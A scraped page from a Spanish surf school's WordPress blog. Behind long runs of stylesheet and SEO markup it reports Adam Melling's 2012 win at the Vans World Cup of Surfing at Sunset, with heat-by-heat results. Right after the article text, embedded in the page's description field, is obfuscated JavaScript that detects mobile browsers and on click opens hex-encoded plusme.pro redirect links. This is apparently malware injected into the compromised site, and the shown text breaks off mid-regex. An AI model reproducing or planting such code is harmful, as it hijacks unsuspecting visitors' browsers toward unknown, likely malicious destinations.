<link property="stylesheet" rel='stylesheet' id='ppom-main-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-Metropolis-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-face/Metropolis/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-main-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-animations-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-mailchimp-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/mailchimp-for-wp/mailchimp-for-wp.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-child-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://escueladesurflasdunas.com/wp-json/" />
<link rel="alternate" title="JSON" type="application/json" href="https://escueladesurflasdunas.com/wp-json/wp/v2/posts/1040" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escueladesurflasdunas.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://escueladesurflasdunas.com/?p=1040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Fadam-melling-ganador-del-vans-world-cup-of-surfing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Fadam-melling-ganador-del-vans-world-cup-of-surfing%2F&#038;format=xml" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-90x90.png" sizes="32x32" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<link property="stylesheet" rel='stylesheet' id='e-animations-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Adam Melling ganador del Vans World Cup of Surfing</title>
	<meta name="description" content="El australino Adam Melling ganador del Vans World Cup of Surfing en Sunset en una final contra el ganador de pasado evento en Haleiwa" />
	
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Adam Melling ganador del Vans World Cup of Surfing" />
	<meta property="og:description" content="El australino Adam Melling ganador del Vans World Cup of Surfing en Sunset en una final contra el ganador de pasado evento en Haleiwa" />
	<meta property="og:url" content="https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/" />
	<meta property="og:site_name" content="Escuela de Surf Las Dunas" />
	<meta property="article:published_time" content="2012-12-05T23:43:22+00:00" />
	<meta name="author" content="David Cienfuegos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="David Cienfuegos" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/#article","isPartOf":{"@id":"https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/"},"author":{"name":"David Cienfuegos","@id":"https://escueladesurflasdunas.com/#/schema/person/5ea824809ea8971c66fd0263a3f2b264"},"headline":"Adam Melling ganador del Vans World Cup of Surfing","datePublished":"2012-12-05T23:43:22+00:00","mainEntityOfPage":{"@id":"https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/"},"wordCount":261,"commentCount":0,"publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"image":{"@id":"https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/#primaryimage"},"thumbnailUrl":"","keywords":["Adam Melling ganador del Vans World Cup of Surfing","competicion en sunset","sunset beach","surf en sunset beach","triple corona de surfing","triple crown of surfing 2012"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/#respond"]}]},{"@type":"WebPage","@id":"https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/","url":"https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/","name":"Adam Melling ganador del Vans World Cup of Surfing","isPartOf":{"@id":"https://escueladesurflasdunas.com/#website"},"primaryImageOfPage":{"@id":"https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/#primaryimage"},"image":{"@id":"https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/#primaryimage"},"thumbnailUrl":"","datePublished":"2012-12-05T23:43:22+00:00","description":"El australino Adam Melling ganador del Vans World Cup of Surfing en Sunset en una final contra el ganador de pasado evento en Haleiwa","breadcrumb":{"@id":"https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog de Surf","item":"https://escueladesurflasdunas.com/blog-de-surf/"},{"@type":"ListItem","position":2,"name":"Adam Melling ganador del Vans World Cup of Surfing"}]},{"@type":"WebSite","@id":"https://escueladesurflasdunas.com/#website","url":"https://escueladesurflasdunas.com/","name":"Escuela de Surf Las Dunas","description":"","publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escueladesurflasdunas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://escueladesurflasdunas.com/#organization","name":"Escuela de Surf Las Dunas","url":"https://escueladesurflasdunas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/logo/image/","url":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","contentUrl":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","width":400,"height":104,"caption":"Escuela de Surf Las Dunas"},"image":{"@id":"https://escueladesurflasdunas.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://escueladesurflasdunas.com/#/schema/person/5ea824809ea8971c66fd0263a3f2b264","name":"David Cienfuegos","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7af4ef126da47fbeb8f8ef058eb4b12db34f49a8837e78aac27c78ba45969b41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7af4ef126da47fbeb8f8ef058eb4b12db34f49a8837e78aac27c78ba45969b41?s=96&d=mm&r=g","caption":"David Cienfuegos"},"url":"https://escueladesurflasdunas.com/author/cienfu/"}]}</script>
	<!-- / Yoast SEO plugin. -->






<meta property="og:url" content="https://escueladesurflasdunas.com/adam-melling-ganador-del-vans-world-cup-of-surfing/ "/>
			<meta property="og:title" content="Adam Melling ganador del Vans World Cup of Surfing" />
			<meta property="og:description" content="

El australino Adam Melling ganador del Vans World Cup of Surfing en Sunset en una final contra el ganador de pasado evento en Haleiwa, el hawaiano  Sebastian Zietz, en unas sólidas condiciones de dos metros.



La competición no ha defraudado, las condiciones han sido muy buenas a a la largo de todo el evento en el que se han sucedido mangas de un altísimo nivel. Estos son los resultados del último día de competición:

Final
1st - Adam Melling (AUS) 16.16pts, $40,000
2nd - Gabriel Medina (BRA) 15.67pts, $20,000
3rd – Sebastien Zietz (HAW) 13.70pts, $12,000
4th - Adrian Buchan (AUS) 13.26pts, $10,000

Semi-Finals
H1 : Sebastien Zietz (HAW) 13.00pts ; Adrian Buchan (AUS) 12.03pts ; Jesse Mendes (BRA) 10.67pts ; Lincoln Taylor (AUS) 7.30pts
H2 : Gabriel Medina (BRA) 13.00pts ; Adam Melling (AUS) 10.34pts ; Perth Standlick (AUS) 8.26pts ; Alejo Muniz (BRA) 7.33pts

Quarterfinals
H1 : Jesse Mendes (BRA) 13.44pts ; Lincoln Taylor (AUS) 12.86pts ; Kieren Perrow (AUS) 11.70 ; Jeremy Flores (FRA) 5.57pts
H2 : Sebastien Zietz (HAW) 15.80pts ; Adrien Buchan (AUS) 14.26pts ; Jamie O’Brien (HAW) 13.86pts ; Michel Bourez (PYF) 12.87pts
H3 : Gabriel Medina (BRA) 15.54pts ; Perth Standlick (AUS) 10.83pts ; Jordy Smith (ZAF) 10.33pts ; Nathan Yeomans (USA) 5.47pts
H4 : Adam Melling (AUS) 18.40pts ; Alejo Muniz (BRA) 15.94pts ; Brett Simpson (USA) 15.70pts ; Ricardo Dos Santos (BRA) 10.13pts

&nbsp;



Ya sólo queda la competición de Pipelne para saber quien será el ganador de la Triple Corona aunque Sebastian Zietz tiene todas las papeletas para alzarse con ella este año.

Escuela de surf-surfcamp las Dunas, noticias triple Crown of Surfing!
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 